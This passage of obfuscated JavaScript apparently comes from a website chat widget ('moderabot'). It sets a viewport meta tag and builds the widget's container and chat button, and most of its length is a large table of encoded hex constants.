2a8e7,-0x112,_0xf67c4f._0xa8faab)),_0x4aa951['name']=_0x4cd656['jjUte'],_0x4aa951['conte'+'nt']='width'+'=devi'+'ce-wi'+'dth,\x20'+'initi'+_0x645032(-_0xf67c4f._0x1545fd,0x2dd,_0xf67c4f._0x4c4be4,_0xf67c4f._0x3eabfb)+_0x4f2a56(_0xf67c4f._0x188ca4,0x79c,0xaa1,0x52d)+'.0,\x20v'+_0x645032(0x4a3,0xd46,_0xf67c4f._0x3c5c5a,0x5ff)+_0x645032(-0x22e,-_0xf67c4f._0x2da2c8,-0x73,0x4f8)+_0x645032(0x1f,0x64,_0xf67c4f._0x58bbc9,0x108)+'er',document[_0x4f2a56(0x86b,0x7ab,_0xf67c4f._0x1ca8c9,_0xf67c4f._0x198c71)][_0x4f2a56(_0xf67c4f._0x5c3f88,_0xf67c4f._0x240442,_0xf67c4f._0x2bb907,0xad8)+_0x645032(0x62b,0x88f,_0xf67c4f._0x514e3e,0x980)+'d'](_0x4aa951)):!_0x4aa951[_0x4f2a56(_0xf67c4f._0x346ee0,0x83e,0x5b7,0x4cd)+'nt'][_0x4f2a56(_0xf67c4f._0x2504cf,0x49,_0xf67c4f._0x182c3d,-0x264)+_0x4f2a56(_0xf67c4f._0x1bcd33,0x77,_0xf67c4f._0xee6da,-_0xf67c4f._0x3a9262)](_0x4f2a56(0x747,_0xf67c4f._0x21d046,_0xf67c4f._0xe26cfa,_0xf67c4f._0x2d1fee)+_0x645032(0xbe,-0x22a,_0xf67c4f._0x477a91,0x5d6)+'it')&&(_0x4aa951['conte'+'nt']+=_0x645032(_0xf67c4f._0x4aafc2,_0xf67c4f._0x2b1d1a,0x7d9,0xa47)+'wport'+'-fit='+_0x4f2a56(_0xf67c4f._0x554838,_0xf67c4f._0x1a9da3,_0xf67c4f._0x208b42,_0xf67c4f._0x26fe19));},'createUI':function(){const _0x4d1712={_0x3ae3b6:0x9fd,_0x18194f:0xbbf,_0x402507:0x28a,_0x5d443e:0x5f2,_0x1abce9:0x49a,_0xf6b1f9:0x1b6,_0x4c8dcc:0x2d1,_0x2b38f4:0x1182,_0x216889:0xe0d,_0x1cca75:0x111d,_0x153a5c:0x712},_0x1bf739={_0x4a665:0x28,_0x2f2c78:0x1cd},_0xcf2f5b={_0x48798b:0x4c0,_0x5cf4ef:0x2b4,_0x35c22f:0x39b,_0x31639e:0x6e4,_0x5124ff:0x730,_0xd7a777:0xc40,_0x5c2577:0x391,_0x4f9ecd:0x5f9,_0x161a34:0x803,_0x491599:0xa8a,_0x559957:0x43a,_0x1a8ec6:0x12c,_0xa53ab7:0x702,_0x295da5:0x17b,_0x366088:0x87f,_0x4db848:0x55d,_0x578946:0xa7c,_0x1f3eeb:0x66a,_0x3b65ea:0x8e7,_0x95aa26:0xbf2,_0x50357e:0xb4f,_0x38da1f:0x636,_0xc23134:0x1ba,_0x497d0c:0x260,_0x41a168:0x8d5,_0x5e41f3:0x20c,_0x5068bb:0x34d,_0x269149:0x2a0,_0x46a220:0x3bc,_0x44ed9b:0x1c3,_0x1f6de9:0x620,_0x17349d:0x7f3,_0x5197c0:0xccf,_0x9e16df:0xaa4,_0x26e01f:0xf2e,_0x233167:0x5bd,_0xa91266:0x1cb,_0x274611:0x16a,_0x3fba57:0xb99,_0x1dc812:0xef9,_0x495eb0:0x60c,_0x543794:0x5c8,_0x16c1e3:0x18e,_0x1459a1:0x255,_0x462f4a:0xe3,_0x341092:0x518,_0x53e355:0xa4,_0x5a5950:0x496,_0xba5627:0x2,_0x4b3db3:0x164,_0x5752f8:0x776,_0x5b0845:0x8c8,_0x2dba4c:0x9ad,_0x58b93e:0x8c6,_0x30ebf2:0x2de,_0x41b2e8:0x7b9,_0x79bb49:0x7e2,_0x260f88:0x915,_0x172579:0x600,_0x109c68:0x861,_0xb97b81:0xc9a,_0x410c92:0xba,_0x7ef7c8:0x7a8,_0x53ed5e:0x4fe,_0x3b4192:0x431,_0x3c5b51:0x20a,_0x2344d0:0x5b3,_0x5beb65:0x8e2,_0x36b697:0x27c,_0x4c697f:0x70,_0x572cc5:0x917,_0x4fa279:0x510,_0x434c0e:0x9bb,_0x2ba3e7:0xc68,_0x4fc11f:0x11ed,_0x2bde9b:0xbdf,_0x3a8e6f:0x613,_0x16cc44:0xa5d,_0x323110:0x14c,_0x2e1a2d:0x45e,_0x4dbb87:0x326,_0x163fc5:0x18d,_0x17099e:0x3fe,_0x5a22d4:0x5dc,_0x45753b:0xdf,_0x59148d:0x387,_0x29e95c:0x31a,_0x583954:0x54d,_0x5ca9ec:0x3b9,_0x5b9f34:0x126,_0x1f2b3c:0x612,_0x170aa5:0x98b,_0x256eae:0xa44,_0x109a9b:0x49a,_0x27e4cf:0x61b,_0x5dcd6b:0x214,_0x2df35f:0x9e,_0x2565ad:0x3dd,_0x5afc88:0xa8d,_0xdd4b33:0x99b,_0x413f68:0x76f,_0x51e769:0x564,_0x4bf174:0xcc,_0x395dfb:0x5ef,_0x2b6444:0x13f,_0x49b8f2:0x3c5,_0x272aed:0x47a,_0x25f211:0x45c,_0x2700a2:0x40b,_0x5f17f0:0x2ac,_0x48cc71:0x361,_0x32fce3:0x394,_0x6f6293:0x935,_0x32006f:0x8ea,_0x479ff9:0x489,_0x54d79c:0x6b1,_0x1a1001:0x8d6,_0x25fa08:0x775,_0x38bd2a:0xeab,_0x4bceb1:0xef6,_0xa58ed6:0x2c5,_0x1a191a:0x729,_0x156671:0xdb8,_0x20a866:0x84e,_0x2c0f32:0x4dd,_0x581129:0x50f,_0x25161a:0xa4d,_0x269ccb:0x544,_0x28f1b3:0x96a,_0x30f15a:0x7,_0x4561b0:0x507,_0x581c0e:0x9bf,_0x171f3c:0x700,_0x134101:0x3af,_0x56b230:0x22a,_0x16b76a:0x35a,_0x2f5cac:0x733,_0x4e0823:0x974,_0x2e143b:0x6c3,_0x1da263:0x126,_0x1749c3:0x33,_0x351d78:0xcb,_0x5f5c4b:0x7b6,_0x3f0f57:0x660,_0x4d0da8:0x3df,_0xf46f17:0x321,_0x285f5a:0x50b,_0x35b3d8:0x475,_0x14097c:0x76e,_0x40f7a9:0x978,_0x5a2d26:0xa42,_0x23011c:0x191,_0x179f44:0x644,_0x2f5e2b:0xa7f,_0x3afb5b:0x9f8,_0x487d66:0x484,_0x1c84d6:0x529,_0x2d2c2a:0x5aa,_0x119227:0x1fc,_0x34e5d7:0x8c4,_0x58518a:0x8f7,_0x129437:0x436,_0xc56932:0x443,_0x449163:0x285,_0x33a4d6:0x6bd,_0x2ea5d3:0x8ff,_0x891545:0xae4,_0x3bd4e1:0xfbd,_0x1c7131:0x20e,_0x9e730b:0x3a8,_0x549518:0x247,_0x1a8355:0x48,_0x2dceaf:0x572,_0xffbe43:0x5f8,_0x1b4b33:0x780,_0x4db461:0x5ab,_0x3af69f:0xab6,_0x26406a:0x41d,_0x5342c7:0x4d1,_0x3e0a4d:0xac6,_0x19c665:0xfcd,_0x13a743:0xb74,_0xb3b0a4:0x97e,_0xcfcde0:0x421,_0x3485e6:0x367,_0x323bc2:0x228,_0x31b7af:0x1ac,_0x1d78ce:0xc4,_0x2850cc:0x2ec,_0x4b7624:0x31a,_0x1c2970:0x6a7,_0x599748:0x324,_0x2b1aea:0xc,_0x5802ec:0x3a,_0x471b40:0xc71,_0x2a4f93:0xd59,_0x109b0f:0xe9f,_0x5da95d:0x497,_0x475c21:0xb8,_0x2b198d:0x584,_0x3e991a:0x86e,_0xc082f9:0x51f,_0x59cf82:0x963,_0x5dc109:0xae4,_0x4e682f:0x669,_0x477bce:0x86f,_0x26a789:0x151,_0xfecba0:0x3df,_0x1b9dcc:0x69d,_0x120990:0x767,_0x33f88e:0xc40,_0x2dbf4d:0x1db,_0x5e2349:0xb23,_0x3fcfed:0xe92,_0x3cd535:0x8f9,_0xfce167:0x1ef,_0x367519:0x9fd,_0x3fa413:0x8c2,_0x1c0036:0xce2,_0x3a691:0xaa7,_0x5e21af:0x81d,_0x44e43a:0xd12,_0x3bdd94:0x101b,_0x3e1c45:0x1168,_0x738eef:0x844,_0x57b9ac:0x92b,_0x595e38:0x57b,_0x6a6cc4:0x7ae,_0x5bde98:0xb0b,_0x34d226:0x91d,_0x2a16cc:0x505,_0x5232ab:0x892,_0x5e54aa:0x6c2,_0x162f27:0x58,_0x163c56:0x9,_0x484d57:0xa0b,_0x5f2156:0xedb,_0xfaa4f7:0x761,_0xe85712:0xd0e,_0x193ca2:0xbf5,_0x2e5e09:0x4f,_0x4c6450:0x13b,_0x5f0087:0x345,_0x5b5916:0x7d2,_0x4e59ac:0x23c,_0x549f01:0x669,_0xfe4697:0x694,_0x394e4e:0x1da,_0x1c2bd6:0x353,_0x40addc:0x28b,_0x46ea3e:0x156,_0x59fcb5:0x160,_0x5ef162:0x268,_0x1a9eed:0x306,_0x38db32:0x294,_0x3cf15f:0x4f0,_0x7b7b44:0x816,_0x274583:0x2cc,_0x3ba27a:0xbb9,_0x5b5512:0x3d3,_0x2a06a1:0x486,_0x34328a:0x1ad,_0x4ba9f9:0xfb,_0x584c02:0x3a4,_0x4dba91:0x855,_0x30dd93:0xdd9,_0x1647c7:0x9e8,_0x177dda:0x85f,_0x32d88d:0x709,_0x1e8df2:0xb41,_0x3d764b:0x6a9,_0x392387:0x689,_0xdc3d93:0xda1,_0x438a5a:0x73f,_0x466362:0x541,_0x1db0c5:0x578,_0x7ede79:0x5a6,_0x4ec534:0x617,_0x37bbea:0x5d9,_0x36335d:0x6d9,_0x4b75e7:0x7c3,_0x53c8bc:0x405,_0x5662d3:0x517,_0x363322:0x282,_0x9de906:0x6d,_0x36929e:0x586,_0x5d255b:0x4d0,_0x47bd5a:0x885,_0x237c89:0x892,_0x14e38e:0x91f,_0x289cf7:0x42,_0x5290fd:0x9e,_0x4bcb9c:0x26,_0x26597a:0x2c7,_0x512a60:0x8d4,_0x542199:0xd53,_0x4e911b:0x312,_0x24eb82:0x7aa,_0x3d2879:0x559,_0x1e076c:0x1,_0x5b70aa:0x953,_0x5d0cd1:0x1c5,_0xc16d2d:0x534,_0x21998a:0x25c,_0x28e59b:0x171,_0x331445:0x331,_0x431627:0x4d8,_0x4c0229:0x4c9,_0x1cbb09:0x942,_0x241956:0x85b,_0x23791b:0x579,_0x1b1705:0xbe8,_0x3ec97a:0x75a,_0x5efabb:0x886,_0x15b8e2:0x7b2,_0x3c490c:0xb66,_0x183e34:0x483,_0x57b3bc:0x65b,_0xbdffe7:0x7ea,_0x5aa9b0:0xab2,_0x6e0bb1:0xf31,_0x4278eb:0x3b3,_0x30bf65:0x8af,_0x23d603:0x1b1,_0x59ebaf:0x146,_0x56917f:0x173,_0x23357d:0x54a,_0x4723ea:0x24b,_0x5daa76:0x14d,_0x340827:0x25f,_0x2ab1d9:0x42a,_0x82c94a:0xbc,_0x4facda:0xfc,_0x5d775d:0x547,_0x84831f:0x508,_0x3188b0:0x433,_0x1f9def:0x988,_0x4630fb:0x905,_0x151884:0xc4e,_0x1aebca:0x90c,_0x47e9e0:0x7b8,_0x3fab23:0x24a,_0x4205ec:0x31e,_0x14db83:0x8f0,_0x409baa:0x35d,_0x2896c8:0x760,_0x2b9a70:0xe,_0x3942b9:0xc59,_0x405bea:0x860,_0x3d3f61:0xb60,_0x7d50c:0xc56,_0x13b928:0x9ba,_0x295f20:0x918,_0x1d69bb:0x400,_0x9aa9e7:0xb59,_0x4b5600:0x118,_0x2e0d47:0x8a5,_0x1139b7:0x631,_0x1aa1e3:0x982,_0x198224:0x947,_0x419249:0x575,_0x51795f:0xb7a,_0x3dacbb:0x4b9,_0x43ec20:0xbcc,_0x3948d4:0xa11,_0xb6097a:0xa14,_0x245280:0x763,_0x5750f1:0x114e,_0x1b9d5f:0xcc6,_0x34d7b4:0x705,_0x1940b7:0x86f,_0x567f26:0x9a1,_0x289c00:0x6df,_0x524ed3:0x421,_0x340138:0x991,_0x18de80:0x86e,_0xe8148d:0xff,_0x30d01d:0x140,_0x1987ab:0x46,_0x42946e:0xb74,_0x410bc3:0x911,_0x4729cc:0x192,_0x13421a:0x767,_0x51f151:0x2f3,_0xa135e8:0x480,_0x391ee2:0xab1,_0x19366f:0x769,_0x5ed576:0x368,_0x56eb22:0x3df,_0x2cd0be:0x6,_0x21a939:0x546,_0x37c926:0x794,_0x2a21f9:0xb6a,_0x31c92f:0x1166,_0x5364ad:0x4b8,_0x10d27d:0x8dc,_0xd5502f:0x3df,_0x116539:0x2eb,_0x2ec0e7:0x92a,_0x9d227d:0x21c,_0x3aa332:0x392,_0x7569f4:0x354,_0x49dbfd:0x8c8,_0xa742d5:0xc55,_0x3c6cd6:0x4a,_0x41d0df:0x70b,_0xc00df3:0xbd9,_0x3e4134:0x7dc,_0x239560:0x139,_0x290511:0x59c,_0x1824f9:0x42f,_0x1d0788:0x535,_0xae0243:0x13e,_0xb6cdb9:0x170,_0xa9f205:0xefb,_0x3da6b9:0x162,_0x20036d:0x2d1,_0x4a349a:0xb1a,_0x4dca99:0x204,_0x389503:0x787,_0x5b8170:0x1c4,_0xd8745a:0x3d8,_0x2700dd:0x454,_0x29d4a2:0x71e,_0x1ec4e5:0x25b,_0x2f901a:0x31f,_0x14761b:0x62d,_0x52eacb:0x3ba,_0xab3c3:0x8d6,_0x4bf982:0xfff,_0x19d40f:0xc90,_0x6973bd:0x1155,_0x1f7315:0x7b4,_0x4cbe69:0x439,_0x155f2f:0x67d,_0x121bf7:0x126,_0x4f12fe:0x6eb,_0x466f8a:0x430,_0xec5dd9:0x767,_0x55ab3c:0x300,_0xfd4ae3:0xcad,_0x274cc6:0x489,_0x37a221:0x753,_0x38e203:0x204,_0x4f2050:0x25f,_0x4b13ab:0xcd0,_0x1c8f3a:0xd03,_0x1092fe:0xe48,_0x2fad2d:0xac0,_0x3580b1:0x2c5,_0x4a76af:0x795,_0x7716f2:0x817,_0x2a9efe:0xc70,_0x4c6c80:0x91b,_0x45c2cc:0xd5b,_0x190837:0x14f,_0x5185fe:0x5f2,_0x139f2b:0x6be,_0xbf1c24:0x1033,_0x3546ea:0x7de,_0x2bf70b:0x187,_0x5cb556:0x3df,_0x4f46f8:0x190,_0xeaf6f6:0x4d2,_0x3d1a65:0x341,_0xa992a2:0x89,_0xa5fae5:0x8d7,_0x1b7462:0x722,_0x5d5daa:0x47f,_0x9ae434:0xce6,_0x3d954d:0xcc6,_0x2448c6:0xbd3,_0x4608bb:0xc38,_0x2dab62:0x8c4,_0x4a8c78:0x4fb,_0x437820:0x11f3,_0x4ecfd8:0xed0,_0x59e081:0x3fb,_0x2361c1:0x8a,_0x34364a:0x5d0,_0x1885e7:0x462,_0x573f69:0x767,_0x2b0bb8:0xa15,_0x231d24:0x3df,_0xa07318:0x3ee,_0x40dc1b:0x3df,_0x34512e:0x59b,_0x380dad:0x725,_0x48916a:0x72a,_0x24d5c0:0x7e4,_0x114c29:0xbd4,_0x379c62:0x271,_0x117254:0x3a0,_0x54eb35:0x43a,_0x5ac5e7:0x6eb,_0x463dd3:0x681,_0x197751:0x2a4,_0x4137c6:0x6ea,_0x24e1e9:0x270,_0x322b8e:0x792,_0x567d69:0xaa,_0x1d2209:0xaee,_0x3e42b7:0x57c,_0x3bc47b:0x947,_0x435aba:0xcfd,_0x437fa7:0xe33,_0x3bd8e9:0x75,_0x1ae35b:0x553,_0x19a4e2:0x4d,_0x4964cd:0x82d,_0x5ea024:0xd41,_0x3d82e3:0x811,_0x3baff4:0xcd6,_0x4fde14:0x141,_0x1fecf5:0x28f,_0x592a64:0x2d0,_0xcab2cf:0x682,_0x215718:0x699,_0x51f449:0x4f4,_0x5907fb:0x289,_0x4d839a:0x4d5,_0x18f99b:0xcb4,_0x571450:0xf75,_0x1396c6:0x32e,_0x52c7f4:0x304,_0x1f0b64:0xe8,_0x5d1143:0x38a,_0x40ff6b:0x966,_0x3e72aa:0xd66,_0x4731f8:0x782,_0x27ca45:0xc84,_0x588fe7:0xb5e,_0x24a705:0xfe0,_0x4c2400:0x349,_0x2a57db:0xf7,_0x4e25ad:0x42e,_0x1d0150:0x45a,_0x3ae143:0x81b,_0xac2fa7:0x874,_0x3d262e:0x4d4,_0x3b261b:0x5c5,_0x4e21e7:0x434,_0x1a233b:0x500,_0x231d82:0x6e4,_0x3526e6:0x281,_0x233014:0x23d,_0xd13b55:0x875,_0x45ff06:0xcc7,_0x3292d7:0xc52,_0x1c9e6a:0xb21,_0x56a413:0x32,_0x147775:0x1b1,_0x3b7af9:0xc80,_0xae916c:0xb1b,_0x35e03b:0x62c,_0x2b56b8:0xb8e,_0x43137f:0x50a,_0x10dd6a:0x942,_0x4a71a6:0xb25,_0x4e192d:0x6d5,_0x22b3c6:0xd3e,_0x1029a5:0x839,_0x1a6d5b:0x7f7,_0x3d1da1:0x3c4,_0x30fe71:0xa47,_0x1c1ac2:0xc6e,_0x364106:0x584,_0x768267:0x48d,_0x200665:0x7ba,_0x45c112:0x54e,_0x83f2e0:0x26c,_0xe78591:0x554,_0x110e4d:0x8bd,_0x56cd5d:0x4ad,_0x4ee48f:0x4d2,_0xd83e4e:0x7c,_0x42d313:0x13d,_0x4ea0fe:0x355,_0x4d81df:0xab1,_0x5985b1:0x9e7,_0x463637:0xc49,_0x504222:0x398,_0x1b59b0:0x178,_0x417237:0x301,_0x5a2685:0xaa5,_0x2f6642:0xcba,_0x5d72b7:0xd3d,_0x466bc4:0x27,_0x5a5fe2:0x515,_0x2c3610:0x804,_0x497f2a:0x39d,_0x301e84:0x5d3,_0xf379:0x674,_0x59422e:0x797,_0x4b2605:0x699,_0x16dca3:0x1249,_0x333b4d:0xeae,_0x10500a:0x93f,_0x11261d:0x452,_0x5ea4e8:0xabc,_0x3e2b9c:0xc69,_0x4a6c29:0x3ea,_0x5b0f98:0xdae,_0x431e08:0x56d,_0x990796:0x804,_0xbd943:0x325,_0x298270:0x132,_0x219fb4:0x445,_0x4b15a5:0x548,_0x116d51:0x3ca,_0x2760b7:0x3e3,_0x27b6fd:0x488,_0x53b1ba:0x4af,_0x41ebf7:0x628,_0x22e799:0x11a,_0x1addf4:0x11a,_0x1c659c:0x5eb,_0x5d4fa7:0x721,_0x2bebae:0x13f,_0x2969da:0x104,_0x4d9a1f:0x448,_0x5d9eb3:0x304,_0x506b8f:0x68,_0xf86372:0x2eb,_0x47839b:0x7dc,_0x43cdd6:0x69c,_0xfc9f1a:0x102f,_0x11fdfe:0x49c,_0x43c158:0x4a7,_0x54f3c0:0x45,_0x54d999:0xcf,_0x25ad1d:0x11b,_0x21fd83:0x1bf,_0x410dc6:0x276,_0x502bf4:0xa4c,_0x34afc7:0xf61,_0x46cfde:0xd8,_0x48e0d6:0x208,_0xec5e19:0x5bd,_0x2e4741:0x713,_0x1205a0:0xad9,_0x334cb9:0xa43,_0x5c0766:0x725,_0x4942ce:0x186,_0x6243b6:0x24e,_0x28903e:0x872,_0x2891ef:0x39a,_0x125c55:0x9c1,_0x401f6c:0x367,_0x1531e8:0x4a8,_0x4384cd:0x48a,_0x4890cb:0x98e,_0x4a4c96:0x82e,_0x39aa2a:0x4f2,_0x450843:0x975,_0x55abb4:0xd3a,_0x1bd399:0xc20,_0xe7a7fb:0xc8f,_0x60c4eb:0x5be,_0x2589bf:0x893,_0x440866:0x99e,_0x28a67a:0x1051,_0x26e209:0x95,_0x1f60ce:0x14d,_0x4ddf91:0x1f3,_0x2c4f45:0x98,_0x4f6122:0x823,_0x130fb0:0xa83,_0x6d0bc8:0xcae,_0x54bfc0:0x741,_0x1b3129:0x9d2,_0x3b4167:0x9c0,_0x18b2bd:0x58d,_0x187f90:0xa01,_0x92f612:0x6d4,_0x17cdda:0xada,_0x460fa9:0x896,_0x419183:0x6c5,_0x4cbcb7:0x668,_0x3acec7:0x39e,_0x11d30b:0xcec,_0x461390:0xbcc,_0x19023a:0x332,_0x55ee59:0x751,_0x31783d:0x2a7,_0x28577a:0x4ba,_0x5863aa:0x2e0,_0x48087c:0x984,_0x247c9f:0x6c7,_0x168899:0x654,_0x28e6a3:0x6c7,_0x55d132:0x2b1,_0xbf35e8:0x6b9,_0x3bb4d3:0xe5a,_0x116dc1:0xa10,_0x4efe0a:0x261,_0x2b6357:0x3f6,_0x24540b:0x5c0,_0x559008:0x1e5,_0x5f3624:0x2e1,_0x29f273:0x1aa,_0x1e271a:0x730,_0x517f80:0x51b,_0x40f976:0x3df,_0x77f0fe:0xee,_0x14abcf:0x359,_0x55b610:0x19d,_0x58d5ff:0x8b9,_0x418e38:0x121,_0x1e8ff8:0x3f2,_0x27a7c0:0x356,_0x28277b:0xa0c,_0x5a3bd8:0x784,_0x2340d3:0xa51,_0x4ea9e5:0x51a,_0x92b8b0:0x258,_0xc69544:0x3ab,_0xd69255:0x66a,_0x4f61d2:0x56,_0xfbe841:0x868,_0x4f80fc:0x6d1,_0x255e58:0x6c5,_0x29150d:0x40d,_0x5f3020:0xfb,_0x45941a:0x165,_0x190a2a:0xdc,_0x5462b0:0xd0b,_0xcc448e:0xc47,_0x44edee:0x7fc,_0x47960c:0x10fd,_0x252e42:0xb0d,_0x31ff93:0x470,_0x2566be:0x3f7,_0x291dba:0x41b,_0x6bcbd:0x7e,_0x423ea6:0x7c2,_0x308d94:0x6a,_0xb6a437:0x2b1,_0x3cf4cd:0xbc6,_0xc3f991:0x3f0,_0x5dd5c2:0x3fd,_0xe3f831:0x36,_0x15b2df:0x2e7,_0x2ecd2a:0x206,_0x5b844d:0x167,_0x41fe87:0x4fb,_0x2a4ce4:0x7f,_0x2781b6:0x777,_0x45908f:0x809,_0x361dc0:0x174,_0x125046:0x3df,_0x395ff0:0x248,_0x539481:0x55a,_0x471074:0x468,_0x4e2234:0x93e,_0x37f543:0x255,_0x1296ae:0x77f,_0x337609:0x96a,_0x2da88a:0x76,_0x2668f4:0x560,_0x43e6f6:0x13,_0x3f0e79:0x6b5,_0x3d574b:0x39a,_0x23ae23:0x35,_0x5d52f6:0x137,_0x103c76:0xb64,_0x25b0f9:0x861,_0x26ff81:0x38b,_0x28351f:0x7cc,_0x49cc02:0x195,_0x350d8b:0x23c,_0x3b23d4:0xbff,_0x663548:0x60b,_0x44c964:0x453,_0x1689e1:0x932,_0x2f7bd8:0x72f,_0x3cd3f1:0xaa6,_0x357dcc:0xd5,_0x5b5efb:0x88c,_0x2c07ed:0xaa1,_0xc61cd7:0x58c,_0x1a600f:0x734,_0x43d23c:0x572,_0x442254:0x1f4,_0x4e4f18:0x42,_0x374abc:0x27c,_0x5c829c:0x26,_0x1d81e0:0xee,_0x468bc8:0x5b0,_0xe8edbe:0x670,_0x3a09f8:0x3c2,_0xe8c325:0x14a,_0x109a65:0x46d,_0xbfae38:0x17c,_0x46f932:0xa5,_0x456f6a:0x435},_0x48e0bd={_0x19eadf:0xfe};this[_0x201a2a(0x92b,0xbb9,0x6fd,0x4ea)+'eView'+_0x201a2a(0x7ca,_0x37128e._0x1d4182,_0x37128e._0x303cad,0x9b7)+_0x201a2a(_0x37128e._0x584e73,0x9b8,_0x37128e._0x45abeb,_0x37128e._0x5a107)](),this[_0x25bd4b(_0x37128e._0x48986d,_0x37128e._0x55c7db,_0x37128e._0x24bfc3,0xcae)+_0x25bd4b(-_0x37128e._0x15003e,0x4ff,0x549,0x96)](),this[_0x201a2a(0xbd7,_0x37128e._0x58a84e,_0x37128e._0x36a360,0xc02)+_0x25bd4b(-_0x37128e._0x130375,_0x37128e._0x1f7388,_0x37128e._0x111047,-_0x37128e._0x389037)+'es']();const _0x3320d8=document[_0x25bd4b(0x82f,_0x37128e._0x2c512c,0xb63,_0x37128e._0x51ca3b)+_0x201a2a(0x295,0x656,_0x37128e._0x32ecf1,0x513)+'ent']('div');_0x3320d8['id']=_0x25bd4b(_0x37128e._0x5d27d4,_0x37128e._0x2a3739,0x6e5,_0x37128e._0x2f53dd)+_0x25bd4b(0x5f7,0x929,0x860,0x97e)+_0x201a2a(_0x37128e._0x192d6c,0x6ab,_0x37128e._0x3fd924,0x755)+'t-con'+_0x201a2a(_0x37128e._0x1b03a3,_0x37128e._0x17645a,_0x37128e._0x3fa60d,0xffc)+'r',_0x3320d8[_0x201a2a(_0x37128e._0xe5e1fc,0x1005,_0x37128e._0x39d6bb,_0x37128e._0x5049b5)+_0x25bd4b(0x505,0x706,_0x37128e._0x40d1dc,_0x37128e._0x7e2f78)]='moder'+'abot-'+_0x201a2a(_0x37128e._0x1d61dd,_0x37128e._0x562c93,0xb8d,0x9be)+_0x201a2a(0x3e,0x7f4,_0x37128e._0x50d1d0,_0x37128e._0x145f20)+_0x201a2a(_0x37128e._0x85073f,0x8a4,0xb97,0x7f2)+'r',document[_0x25bd4b(_0x37128e._0x12df1f,0x682,_0x37128e._0x23439d,_0x37128e._0x1580d0)][_0x25bd4b(0x5e5,0x577,0x12b,0x2b5)+'dChil'+'d'](_0x3320d8);const _0x5dd478=document[_0x25bd4b(_0x37128e._0x4a97d5,_0x37128e._0xe6317f,0xbfd,0xc36)+_0x25bd4b(_0x37128e._0x37237e,0x26e,-_0x37128e._0x2eadd6,-0x9d)+_0x201a2a(_0x37128e._0x45bd7a,0x84a,_0x37128e._0xc49d1,0x9ed)](_0x4cd656[_0x25bd4b(_0x37128e._0x108c81,0x46b,0x87,_0x37128e._0x38f997)]);_0x5dd478['id']=_0x4cd656[_0x25bd4b(_0x37128e._0x406138,0x68b,0x7cc,0xbd7)],_0x5dd478[_0x25bd4b(_0x37128e._0x339fbb,0x822,0x63e,0x53d)+_0x25bd4b(_0x37128e._0x24be74,_0x37128e._0x2c26f9,0xadc,_0x37128e._0x1fff35)]='moder'+_0x201a2a(_0x37128e._0x23772b,_0x37128e._0x321c82,0xd9f,_0x37128e._0x5db3a2)+_0x25bd4b(_0x37128e._0x4a2f70,_0x37128e._0x49ca6c,0x8d5,_0x37128e._0x34120a)+_0x201a2a(0xad0,_0x37128e._0x3698a7,0x728,_0x37128e._0x3987f8)+'ton';const _0x5f5522=this['getSc'+_0x25bd4b(0x29,_0x37128e._0x42d017,_0x37128e._0x4649a4,-0x21b)+_0x25bd4b(_0x37128e._0x31c045,_0x37128e._0x562e9f,0x933,0x55f)+'t'](),_0x4c8a85=_0x5f5522?_0x5f5522['src']:'',_0x43afaa=_0x4c8a85[_0x25bd4b(_0x37128e._0x18a9ca,0xa,-0x59,-0xfd)+'ring'](-0x1f89+-0xce0*-0x3+-0x717,_0x4c8a85[_0x25bd4b(_0x37128e._0x2c14f8,0x214,0x4ae,-0x1a2)+'ndexO'+'f']('/')),_0x549243=_0x43afaa?_0x43afaa+('/asse'+_0x201a2a(_0x37128e._0x568c83,_0x37128e._0x8c3a5f,0x536,0x8a9)+_0x25bd4b(_0x37128e._0x3c46cd,_0x37128e._0x59ce55,0x989,0xbd)+_0x201a2a(0x63e,0x575,0x810,_0x37128e._0x466ee7)+_0x201a2a(0x48c,0x249,0x5bb,_0x37128e._0xead82a)):_0x201a2a(0x9f6,0xda5,_0x37128e._0x1e1213,_0x37128e._0x401b12)+_0x201a2a(_0x37128e._0x11cfff,0x5b9,_0x37128e._0x4e1fab,0x6f0)+'b_cha'+_0x201a2a(0xa00,_0x37128e._0x55c377,0x810,0x7ef)+_0x25bd4b(-0x19c,0x145,0x583,_0x37128e._0x55ec28);_0x5dd478[_0x201a2a(0xa3b,0xa96,_0x37128e._0x1a8898,_0x37128e._0x55333e)+_0x25bd4b(_0x37128e._0x4f6ffb,0x6d1,_0x37128e._0x1acceb,0x7c9)]=_0x201a2a(0x976,0x380,0x591,_0x37128e._0x5f56f9)+_0x25bd4b(_0x37128e._0x3e2014,_0x37128e._0x477f1c,0xe25,0x645)+_0x201a2a(_0x37128e._0x5d02de,_0x37128e._0x1fb65c,_0x37128e._0x49783c,0x730)+_0x25bd4b(0x904,0x49e,0x81e,_0x37128e._0x55a64b)+_0x549243+(_0x25bd4b(0x401,_0x37128e._0x195ff7,-0xc6,_0x37128e._0x28feca)+'=\x22Cha'+'t\x22\x20cl'+_0x201a2a(0x7e2,_0x37128e._0x27bdab,_0x37128e._0xc048fb,0x164)+_0x25bd4b(_0x37128e._0x316e1e,0x2c4,0x751,0x5aa)+_0x201a2a(0xc51,0x1208,0xd9f,_0x37128e._0x2d66f0)+_0x25bd4b(0xb67,0x717,_0x37128e._0x3f2700,0xa2e)+_0x201a2a(0x25f,_0x37128e._0x342489,0x728,0x429)+'ton-i'+_0x201a2a(0x8bc,_0x37128e._0x9925d2,0x77f,_0x37128e._0xfde8c0)+'/>\x0a\x20\x20'+_0x201a2a(0xb40,0xd54,_0x37128e._0x2df9e1,_0x37128e._0x3fc318)),_0x5dd478[_0x25bd4b(-0x38f,_0x37128e._0x169d76,_0x37128e._0x519015,_0x37128e._0x40bd51)+_0x201a2a(_0x37128e._0x338d6d,_0x37128e._0x3e72e8,0xd0d,0x7c6)+'stene'+'r'](_0x4cd656['ZCJdW'],()=>this[_0x25bd4b(0x315,0x25e,0x3da,-0x10c)+_0x201a2a(0x279,0x2cc,0x52e,0x95)]()),_0x3320d8[_0x201a2a(0x8f9,0xa72,0x9ed,0xcf3)+'dChil'+'d'](_0x5dd478);const _0x1649c8=document[_0x201a2a(_0x37128e._0x4a0fd8,_0x37128e._0x350106,0xcb3,_0x37128e._0x4efb2e)+'eElem'+_0x201a2a(_0x37128e._0x3e0f1b,0x7af,0xc9a,0xa3a)](_0x201a2a(_0x37128e._0x35b051,0xacc,0x8e9,0xdb4));function _0x25bd4b(_0xfb5cfa,_0x8cbb23,_0x804d87,_0x4744ef){return _0x578413(_0x8cbb23- 